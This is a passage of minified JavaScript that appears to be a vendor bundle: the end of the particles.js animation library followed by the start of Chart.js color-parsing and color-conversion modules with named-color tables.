found"),i.tmp.img_error=!0))},a.send()}else{var t=new Image;t.addEventListener("load",function(){i.tmp.img_obj=t,i.fn.vendors.checkBeforeDraw()}),t.src=i.particles.shape.image.src}else console.log("Error pJS - No image.src"),i.tmp.img_error=!0},i.fn.vendors.draw=function(){"image"==i.particles.shape.type?"svg"==i.tmp.img_type?i.tmp.count_svg>=i.particles.number.value?(i.fn.particlesDraw(),i.particles.move.enable?i.fn.drawAnimFrame=requestAnimFrame(i.fn.vendors.draw):cancelRequestAnimFrame(i.fn.drawAnimFrame)):i.tmp.img_error||(i.fn.drawAnimFrame=requestAnimFrame(i.fn.vendors.draw)):void 0!=i.tmp.img_obj?(i.fn.particlesDraw(),i.particles.move.enable?i.fn.drawAnimFrame=requestAnimFrame(i.fn.vendors.draw):cancelRequestAnimFrame(i.fn.drawAnimFrame)):i.tmp.img_error||(i.fn.drawAnimFrame=requestAnimFrame(i.fn.vendors.draw)):(i.fn.particlesDraw(),i.particles.move.enable?i.fn.drawAnimFrame=requestAnimFrame(i.fn.vendors.draw):cancelRequestAnimFrame(i.fn.drawAnimFrame))},i.fn.vendors.checkBeforeDraw=function(){"image"==i.particles.shape.type?"svg"==i.tmp.img_type&&void 0==i.tmp.source_svg?i.tmp.checkAnimFrame=requestAnimFrame(check):(cancelRequestAnimFrame(i.tmp.checkAnimFrame),i.tmp.img_error||(i.fn.vendors.init(),i.fn.vendors.draw())):(i.fn.vendors.init(),i.fn.vendors.draw())},i.fn.vendors.init=function(){i.fn.retinaInit(),i.fn.canvasInit(),i.fn.canvasSize(),i.fn.canvasPaint(),i.fn.particlesCreate(),i.fn.vendors.densityAutoParticles(),i.particles.line_linked.color_rgb_line=hexToRgb(i.particles.line_linked.color)},i.fn.vendors.start=function(){isInArray("image",i.particles.shape.type)?(i.tmp.img_type=i.particles.shape.image.src.substr(i.particles.shape.image.src.length-3),i.fn.vendors.loadImg(i.tmp.img_type)):i.fn.vendors.checkBeforeDraw()},i.fn.vendors.eventsListeners(),i.fn.vendors.start()};Object.deepExtend=function(e,a){for(var t in a)a[t]&&a[t].constructor&&a[t].constructor===Object?(e[t]=e[t]||{},arguments.callee(e[t],a[t])):e[t]=a[t];return e},window.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)}}(),window.cancelRequestAnimFrame=function(){return window.cancelAnimationFrame||window.webkitCancelRequestAnimationFrame||window.mozCancelRequestAnimationFrame||window.oCancelRequestAnimationFrame||window.msCancelRequestAnimationFrame||clearTimeout}(),window.pJSDom=[],window.particlesJS=function(e,a){"string"!=typeof e&&(a=e,e="particles-js"),e||(e="particles-js");var t=document.getElementById(e),i="particles-js-canvas-el",s=t.getElementsByClassName(i);if(s.length)for(;s.length>0;)t.removeChild(s[0]);var n=document.createElement("canvas");n.className=i,n.style.width="100%",n.style.height="100%";var r=document.getElementById(e).appendChild(n);null!=r&&pJSDom.push(new pJS(e,a))},window.particlesJS.load=function(e,a,t){var i=new XMLHttpRequest;i.open("GET",a),i.onreadystatechange=function(a){if(4==i.readyState)if(200==i.status){var s=JSON.parse(a.currentTarget.response);window.particlesJS(e,s),t&&t()}else console.log("Error pJS - XMLHttpRequest status: "+i.status),console.log("Error pJS - File config not found")},i.send()};
!function(t){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).Chart=t()}}(function(){return function(){return function t(e,i,n){function a(o,s){if(!i[o]){if(!e[o]){var l="function"==typeof require&&require;if(!s&&l)return l(o,!0);if(r)return r(o,!0);var u=new Error("Cannot find module '"+o+"'");throw u.code="MODULE_NOT_FOUND",u}var d=i[o]={exports:{}};e[o][0].call(d.exports,function(t){var i=e[o][1][t];return a(i||t)},d,d.exports,t,e,i,n)}return i[o].exports}for(var r="function"==typeof require&&require,o=0;o<n.length;o++)a(n[o]);return a}}()({1:[function(t,e,i){var n=t(5);function a(t){if(t){var e=[0,0,0],i=1,a=t.match(/^#([a-fA-F0-9]{3})$/i);if(a){a=a[1];for(var r=0;r<e.length;r++)e[r]=parseInt(a[r]+a[r],16)}else if(a=t.match(/^#([a-fA-F0-9]{6})$/i)){a=a[1];for(r=0;r<e.length;r++)e[r]=parseInt(a.slice(2*r,2*r+2),16)}else if(a=t.match(/^rgba?\(\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/i)){for(r=0;r<e.length;r++)e[r]=parseInt(a[r+1]);i=parseFloat(a[4])}else if(a=t.match(/^rgba?\(\s*([+-]?[\d\.]+)\%\s*,\s*([+-]?[\d\.]+)\%\s*,\s*([+-]?[\d\.]+)\%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/i)){for(r=0;r<e.length;r++)e[r]=Math.round(2.55*parseFloat(a[r+1]));i=parseFloat(a[4])}else if(a=t.match(/(\w+)/)){if("transparent"==a[1])return[0,0,0,0];if(!(e=n[a[1]]))return}for(r=0;r<e.length;r++)e[r]=d(e[r],0,255);return i=i||0==i?d(i,0,1):1,e[3]=i,e}}function r(t){if(t){var e=t.match(/^hsla?\(\s*([+-]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)/);if(e){var i=parseFloat(e[4]);return[d(parseInt(e[1]),0,360),d(parseFloat(e[2]),0,100),d(parseFloat(e[3]),0,100),d(isNaN(i)?1:i,0,1)]}}}function o(t){if(t){var e=t.match(/^hwb\(\s*([+-]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)/);if(e){var i=parseFloat(e[4]);return[d(parseInt(e[1]),0,360),d(parseFloat(e[2]),0,100),d(parseFloat(e[3]),0,100),d(isNaN(i)?1:i,0,1)]}}}function s(t,e){return void 0===e&&(e=void 0!==t[3]?t[3]:1),"rgba("+t[0]+", "+t[1]+", "+t[2]+", "+e+")"}function l(t,e){return"rgba("+Math.round(t[0]/255*100)+"%, "+Math.round(t[1]/255*100)+"%, "+Math.round(t[2]/255*100)+"%, "+(e||t[3]||1)+")"}function u(t,e){return void 0===e&&(e=void 0!==t[3]?t[3]:1),"hsla("+t[0]+", "+t[1]+"%, "+t[2]+"%, "+e+")"}function d(t,e,i){return Math.min(Math.max(e,t),i)}function h(t){var e=t.toString(16).toUpperCase();return e.length<2?"0"+e:e}e.exports={getRgba:a,getHsla:r,getRgb:function(t){var e=a(t);return e&&e.slice(0,3)},getHsl:function(t){var e=r(t);return e&&e.slice(0,3)},getHwb:o,getAlpha:function(t){var e=a(t);{if(e)return e[3];if(e=r(t))return e[3];if(e=o(t))return e[3]}},hexString:function(t){return"#"+h(t[0])+h(t[1])+h(t[2])},rgbString:function(t,e){if(e<1||t[3]&&t[3]<1)return s(t,e);return"rgb("+t[0]+", "+t[1]+", "+t[2]+")"},rgbaString:s,percentString:function(t,e){if(e<1||t[3]&&t[3]<1)return l(t,e);var i=Math.round(t[0]/255*100),n=Math.round(t[1]/255*100),a=Math.round(t[2]/255*100);return"rgb("+i+"%, "+n+"%, "+a+"%)"},percentaString:l,hslString:function(t,e){if(e<1||t[3]&&t[3]<1)return u(t,e);return"hsl("+t[0]+", "+t[1]+"%, "+t[2]+"%)"},hslaString:u,hwbString:function(t,e){void 0===e&&(e=void 0!==t[3]?t[3]:1);return"hwb("+t[0]+", "+t[1]+"%, "+t[2]+"%"+(void 0!==e&&1!==e?", "+e:"")+")"},keyword:function(t){return c[t.slice(0,3)]}};var c={};for(var f in n)c[n[f]]=f},{5:5}],2:[function(t,e,i){var n=t(4),a=t(1),r=function(t){return t instanceof r?t:this instanceof r?(this.valid=!1,this.values={rgb:[0,0,0],hsl:[0,0,0],hsv:[0,0,0],hwb:[0,0,0],cmyk:[0,0,0,0],alpha:1},void("string"==typeof t?(e=a.getRgba(t))?this.setValues("rgb",e):(e=a.getHsla(t))?this.setValues("hsl",e):(e=a.getHwb(t))&&this.setValues("hwb",e):"object"==typeof t&&(void 0!==(e=t).r||void 0!==e.red?this.setValues("rgb",e):void 0!==e.l||void 0!==e.lightness?this.setValues("hsl",e):void 0!==e.v||void 0!==e.value?this.setValues("hsv",e):void 0!==e.w||void 0!==e.whiteness?this.setValues("hwb",e):void 0===e.c&&void 0===e.cyan||this.setValues("cmyk",e)))):new r(t);var e};r.prototype={isValid:function(){return this.valid},rgb:function(){return this.setSpace("rgb",arguments)},hsl:function(){return this.setSpace("hsl",arguments)},hsv:function(){return this.setSpace("hsv",arguments)},hwb:function(){return this.setSpace("hwb",arguments)},cmyk:function(){return this.setSpace("cmyk",arguments)},rgbArray:function(){return this.values.rgb},hslArray:function(){return this.values.hsl},hsvArray:function(){return this.values.hsv},hwbArray:function(){var t=this.values;return 1!==t.alpha?t.hwb.concat([t.alpha]):t.hwb},cmykArray:function(){return this.values.cmyk},rgbaArray:function(){var t=this.values;return t.rgb.concat([t.alpha])},hslaArray:function(){var t=this.values;return t.hsl.concat([t.alpha])},alpha:function(t){return void 0===t?this.values.alpha:(this.setValues("alpha",t),this)},red:function(t){return this.setChannel("rgb",0,t)},green:function(t){return this.setChannel("rgb",1,t)},blue:function(t){return this.setChannel("rgb",2,t)},hue:function(t){return t&&(t=(t%=360)<0?360+t:t),this.setChannel("hsl",0,t)},saturation:function(t){return this.setChannel("hsl",1,t)},lightness:function(t){return this.setChannel("hsl",2,t)},saturationv:function(t){return this.setChannel("hsv",1,t)},whiteness:function(t){return this.setChannel("hwb",1,t)},blackness:function(t){return this.setChannel("hwb",2,t)},value:function(t){return this.setChannel("hsv",2,t)},cyan:function(t){return this.setChannel("cmyk",0,t)},magenta:function(t){return this.setChannel("cmyk",1,t)},yellow:function(t){return this.setChannel("cmyk",2,t)},black:function(t){return this.setChannel("cmyk",3,t)},hexString:function(){return a.hexString(this.values.rgb)},rgbString:function(){return a.rgbString(this.values.rgb,this.values.alpha)},rgbaString:function(){return a.rgbaString(this.values.rgb,this.values.alpha)},percentString:function(){return a.percentString(this.values.rgb,this.values.alpha)},hslString:function(){return a.hslString(this.values.hsl,this.values.alpha)},hslaString:function(){return a.hslaString(this.values.hsl,this.values.alpha)},hwbString:function(){return a.hwbString(this.values.hwb,this.values.alpha)},keyword:function(){return a.keyword(this.values.rgb,this.values.alpha)},rgbNumber:function(){var t=this.values.rgb;return t[0]<<16|t[1]<<8|t[2]},luminosity:function(){for(var t=this.values.rgb,e=[],i=0;i<t.length;i++){var n=t[i]/255;e[i]=n<=.03928?n/12.92:Math.pow((n+.055)/1.055,2.4)}return.2126*e[0]+.7152*e[1]+.0722*e[2]},contrast:function(t){var e=this.luminosity(),i=t.luminosity();return e>i?(e+.05)/(i+.05):(i+.05)/(e+.05)},level:function(t){var e=this.contrast(t);return e>=7.1?"AAA":e>=4.5?"AA":""},dark:function(){var t=this.values.rgb;return(299*t[0]+587*t[1]+114*t[2])/1e3<128},light:function(){return!this.dark()},negate:function(){for(var t=[],e=0;e<3;e++)t[e]=255-this.values.rgb[e];return this.setValues("rgb",t),this},lighten:function(t){var e=this.values.hsl;return e[2]+=e[2]*t,this.setValues("hsl",e),this},darken:function(t){var e=this.values.hsl;return e[2]-=e[2]*t,this.setValues("hsl",e),this},saturate:function(t){var e=this.values.hsl;return e[1]+=e[1]*t,this.setValues("hsl",e),this},desaturate:function(t){var e=this.values.hsl;return e[1]-=e[1]*t,this.setValues("hsl",e),this},whiten:function(t){var e=this.values.hwb;return e[1]+=e[1]*t,this.setValues("hwb",e),this},blacken:function(t){var e=this.values.hwb;return e[2]+=e[2]*t,this.setValues("hwb",e),this},greyscale:function(){var t=this.values.rgb,e=.3*t[0]+.59*t[1]+.11*t[2];return this.setValues("rgb",[e,e,e]),this},clearer:function(t){var e=this.values.alpha;return this.setValues("alpha",e-e*t),this},opaquer:function(t){var e=this.values.alpha;return this.setValues("alpha",e+e*t),this},rotate:function(t){var e=this.values.hsl,i=(e[0]+t)%360;return e[0]=i<0?360+i:i,this.setValues("hsl",e),this},mix:function(t,e){var i=this,n=t,a=void 0===e?.5:e,r=2*a-1,o=i.alpha()-n.alpha(),s=((r*o==-1?r:(r+o)/(1+r*o))+1)/2,l=1-s;return this.rgb(s*i.red()+l*n.red(),s*i.green()+l*n.green(),s*i.blue()+l*n.blue()).alpha(i.alpha()*a+n.alpha()*(1-a))},toJSON:function(){return this.rgb()},clone:function(){var t,e,i=new r,n=this.values,a=i.values;for(var o in n)n.hasOwnProperty(o)&&(t=n[o],"[object Array]"===(e={}.toString.call(t))?a[o]=t.slice(0):"[object Number]"===e?a[o]=t:console.error("unexpected color value:",t));return i}},r.prototype.spaces={rgb:["red","green","blue"],hsl:["hue","saturation","lightness"],hsv:["hue","saturation","value"],hwb:["hue","whiteness","blackness"],cmyk:["cyan","magenta","yellow","black"]},r.prototype.maxes={rgb:[255,255,255],hsl:[360,100,100],hsv:[360,100,100],hwb:[360,100,100],cmyk:[100,100,100,100]},r.prototype.getValues=function(t){for(var e=this.values,i={},n=0;n<t.length;n++)i[t.charAt(n)]=e[t][n];return 1!==e.alpha&&(i.a=e.alpha),i},r.prototype.setValues=function(t,e){var i,a,r=this.values,o=this.spaces,s=this.maxes,l=1;if(this.valid=!0,"alpha"===t)l=e;else if(e.length)r[t]=e.slice(0,t.length),l=e[t.length];else if(void 0!==e[t.charAt(0)]){for(i=0;i<t.length;i++)r[t][i]=e[t.charAt(i)];l=e.a}else if(void 0!==e[o[t][0]]){var u=o[t];for(i=0;i<t.length;i++)r[t][i]=e[u[i]];l=e.alpha}if(r.alpha=Math.max(0,Math.min(1,void 0===l?r.alpha:l)),"alpha"===t)return!1;for(i=0;i<t.length;i++)a=Math.max(0,Math.min(s[t][i],r[t][i])),r[t][i]=Math.round(a);for(var d in o)d!==t&&(r[d]=n[t][d](r[t]));return!0},r.prototype.setSpace=function(t,e){var i=e[0];return void 0===i?this.getValues(t):("number"==typeof i&&(i=Array.prototype.slice.call(e)),this.setValues(t,i),this)},r.prototype.setChannel=function(t,e,i){var n=this.values[t];return void 0===i?n[e]:i===n[e]?this:(n[e]=i,this.setValues(t,n),this)},"undefined"!=typeof window&&(window.ChartColor=r),e.exports=r},{1:1,4:4}],3:[function(t,e,i){function n(t){var e,i,n=t[0]/255,a=t[1]/255,r=t[2]/255,o=Math.min(n,a,r),s=Math.max(n,a,r),l=s-o;return s==o?e=0:n==s?e=(a-r)/l:a==s?e=2+(r-n)/l:r==s&&(e=4+(n-a)/l),(e=Math.min(60*e,360))<0&&(e+=360),i=(o+s)/2,[e,100*(s==o?0:i<=.5?l/(s+o):l/(2-s-o)),100*i]}function a(t){var e,i,n=t[0],a=t[1],r=t[2],o=Math.min(n,a,r),s=Math.max(n,a,r),l=s-o;return i=0==s?0:l/s*1e3/10,s==o?e=0:n==s?e=(a-r)/l:a==s?e=2+(r-n)/l:r==s&&(e=4+(n-a)/l),(e=Math.min(60*e,360))<0&&(e+=360),[e,i,s/255*1e3/10]}function o(t){var e=t[0],i=t[1],a=t[2];return[n(t)[0],100*(1/255*Math.min(e,Math.min(i,a))),100*(a=1-1/255*Math.max(e,Math.max(i,a)))]}function s(t){var e,i=t[0]/255,n=t[1]/255,a=t[2]/255;return[100*((1-i-(e=Math.min(1-i,1-n,1-a)))/(1-e)||0),100*((1-n-e)/(1-e)||0),100*((1-a-e)/(1-e)||0),100*e]}function l(t){return S[JSON.stringify(t)]}function u(t){var e=t[0]/255,i=t[1]/255,n=t[2]/255;return[100*(.4124*(e=e>.04045?Math.pow((e+.055)/1.055,2.4):e/12.92)+.3576*(i=i>.04045?Math.pow((i+.055)/1.055,2.4):i/12.92)+.1805*(n=n>.04045?Math.pow((n+.055)/1.055,2.4):n/12.92)),100*(.2126*e+.7152*i+.0722*n),100*(.0193*e+.1192*i+.9505*n)]}function d(t){var e=u(t),i=e[0],n=e[1],a=e[2];return n/=100,a/=108.883,i=(i/=95.047)>.008856?Math.pow(i,1/3):7.787*i+16/116,[116*(n=n>.008856?Math.pow(n,1/3):7.787*n+16/116)-16,500*(i-n),200*(n-(a=a>.008856?Math.pow(a,1/3):7.787*a+16/116))]}function h(t){var e,i,n,a,r,o=t[0]/360,s=t[1]/100,l=t[2]/100;if(0==s)return[r=255*l,r,r];e=2*l-(i=l<.5?l*(1+s):l+s-l*s),a=[0,0,0];for(var u=0;u<3;u++)(n=o+1/3*-(u-1))<0&&n++,n>1&&n--,r=6*n<1?e+6*(i-e)*n:2*n<1?i:3*n<2?e+(i-e)*(2/3-n)*6:e,a[u]=255*r;return a}function c(t){var e=t[0]/60,i=t[1]/100,n=t[2]/100,a=Math.floor(e)%6,r=e-Math.floor(e),o=255*n*(1-i),s=255*n*(1-i*r),l=255*n*(1-i*(1-r));n*=255;switch(a){case 0:return[n,l,o];case 1:return[s,n,o];case 2:return[o,n,l];case 3:return[o,s,n];case 4:return[l,o,n];case 5:return[n,o,s]}}function f(t){var e,i,n,a,o=t[0]/360,s=t[1]/100,l=t[2]/100,u=s+l;switch(u>1&&(s/=u,l/=u),n=6*o-(e=Math.floor(6*o)),0!=(1&e)&&(n=1-n),a=s+n*((i=1-l)-s),e){default:case 6:case 0:r=i,g=a,b=s;break;case 1:r=a,g=i,b=s;break;case 2:r=s,g=i,b=a;break;case 3:r=s,g=a,b=i;break;case 4:r=a,g=s,b=i;break;case 5:r=i,g=s,b=a}return[255*r,255*g,255*b]}function m(t){var e=t[0]/100,i=t[1]/100,n=t[2]/100,a=t[3]/100;return[255*(1-Math.min(1,e*(1-a)+a)),255*(1-Math.min(1,i*(1-a)+a)),255*(1-Math.min(1,n*(1-a)+a))]}function p(t){var e,i,n,a=t[0]/100,r=t[1]/100,o=t[2]/100;return i=-.9689*a+1.8758*r+.0415*o,n=.0557*a+-.204*r+1.057*o,e=(e=3.2406*a+-1.5372*r+-.4986*o)>.0031308?1.055*Math.pow(e,1/2.4)-.055:e*=12.92,i=i>.0031308?1.055*Math.pow(i,1/2.4)-.055:i*=12.92,n=n>.0031308?1.055*Math.pow(n,1/2.4)-.055:n*=12.92,[255*(e=Math.min(Math.max(0,e),1)),255*(i=Math.min(Math.max(0,i),1)),255*(n=Math.min(Math.max(0,n),1))]}function v(t){var e=t[0],i=t[1],n=t[2];return i/=100,n/=108.883,e=(e/=95.047)>.008856?Math.pow(e,1/3):7.787*e+16/116,[116*(i=i>.008856?Math.pow(i,1/3):7.787*i+16/116)-16,500*(e-i),200*(i-(n=n>.008856?Math.pow(n,1/3):7.787*n+16/116))]}function y(t){var e,i,n,a,r=t[0],o=t[1],s=t[2];return r<=8?a=(i=100*r/903.3)/100*7.787+16/116:(i=100*Math.pow((r+16)/116,3),a=Math.pow(i/100,1/3)),[e=e/95.047<=.008856?e=95.047*(o/500+a-16/116)/7.787:95.047*Math.pow(o/500+a,3),i,n=n/108.883<=.008859?n=108.883*(a-s/200-16/116)/7.787:108.883*Math.pow(a-s/200,3)]}function x(t){var e,i=t[0],n=t[1],a=t[2];return(e=360*Math.atan2(a,n)/2/Math.PI)<0&&(e+=360),[i,Math.sqrt(n*n+a*a),e]}function _(t){return p(y(t))}function k(t){var e,i=t[0],n=t[1];return e=t[2]/360*2*Math.PI,[i,n*Math.cos(e),n*Math.sin(e)]}function w(t){return M[t]}e.exports={rgb2hsl:n,rgb2hsv:a,rgb2hwb:o,rgb2cmyk:s,rgb2keyword:l,rgb2xyz:u,rgb2lab:d,rgb2lch:function(t){return x(d(t))},hsl2rgb:h,hsl2hsv:function(t){var e=t[0],i=t[1]/100,n=t[2]/100;if(0===n)return[0,0,0];return[e,100*(2*(i*=(n*=2)<=1?n:2-n)/(n+i)),100*((n+i)/2)]},hsl2hwb:function(t){return o(h(t))},hsl2cmyk:function(t){return s(h(t))},hsl2keyword:function(t){return l(h(t))},hsv2rgb:c,hsv2hsl:function(t){var e,i,n=t[0],a=t[1]/100,r=t[2]/100;return e=a*r,[n,100*(e=(e/=(i=(2-a)*r)<=1?i:2-i)||0),100*(i/=2)]},hsv2hwb:function(t){return o(c(t))},hsv2cmyk:function(t){return s(c(t))},hsv2keyword:function(t){return l(c(t))},hwb2rgb:f,hwb2hsl:function(t){return n(f(t))},hwb2hsv:function(t){return a(f(t))},hwb2cmyk:function(t){return s(f(t))},hwb2keyword:function(t){return l(f(t))},cmyk2rgb:m,cmyk2hsl:function(t){return n(m(t))},cmyk2hsv:function(t){return a(m(t))},cmyk2hwb:function(t){return o(m(t))},cmyk2keyword:function(t){return l(m(t))},keyword2rgb:w,keyword2hsl:function(t){return n(w(t))},keyword2hsv:function(t){return a(w(t))},keyword2hwb:function(t){return o(w(t))},keyword2cmyk:function(t){return s(w(t))},keyword2lab:function(t){return d(w(t))},keyword2xyz:function(t){return u(w(t))},xyz2rgb:p,xyz2lab:v,xyz2lch:function(t){return x(v(t))},lab2xyz:y,lab2rgb:_,lab2lch:x,lch2lab:k,lch2xyz:function(t){return y(k(t))},lch2rgb:function(t){return _(k(t))}};var M={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},S={};for(var D in M)S[JSON.stringify(M[D])]=D},{}],4:[function(t,e,i){var n=t(3),a=function(){return new u};for(var r in n){a[r+"Raw"]=function(t){return function(e){return"number"==typeof e&&(e=Array.prototype.slice.call(arguments)),n[t](e)}}(r);var o=/(\w+)2(\w+)/.exec(r),s=o[1],l=o[2];(a[s]=a[s]||{})[l]=a[r]=function(t){return function(e){"number"==typeof e&&(e=Array.prototype.slice.call(arguments));var i=n[t](e);if("string"==typeof i||void 0===i)return i;for(var a=0;a<i.length;a++)i[a]=Math.round(i[a]);return i}}(r)}var u=function(){this.convs={}};u.prototype.routeSpace=function(t,e){var i=e[0];return void 0===i?this.getValues(t):("number"==typeof i&&(i=Array.prototype.slice.call(e)),this.setValues(t,i))},u.prototype.setValues=function(t,e){return this.space=t,this.convs={},this.convs[t]=e,this},u.prototype.getValues=function(t){var e=this.convs[t];if(!e){var i=this.space,n=this.convs[i];e=a[i][t](n),this.convs[t]=e}return e},["rgb","hsl","hsv","cmyk","keyword"].forEach(function(t){u.prototype[t]=function(e){return this.routeSpace(t,arguments)}}),e.exports=a},{3:3}],5:[function(t,e,i){"use strict";e.exports={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]}},{}],6:[function(t,e,i)